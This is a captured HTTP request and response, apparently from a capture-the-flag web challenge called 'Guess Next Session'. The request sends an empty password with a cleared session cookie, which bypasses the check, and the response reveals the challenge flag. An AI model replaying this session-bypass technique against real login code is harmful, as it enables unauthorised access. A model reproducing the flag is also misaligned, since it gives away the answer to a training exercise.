 Request
Raw Params Headers Hex
GET /web/Session.php?password= HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://ctf5.shiyanbar.com/web/Session.php
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:16:37 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Set-Cookie: PHPSESSID=0u77t277kfkqv8bvhuqbtqdpo4;
path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 112
Connection: close
Content-Type: text/html
<html>
<head>
<title>Guess Next Session</title>
</head>
<body><br/>
<center>
Flag: CTF{Cl3ar_th3_S3ss1on}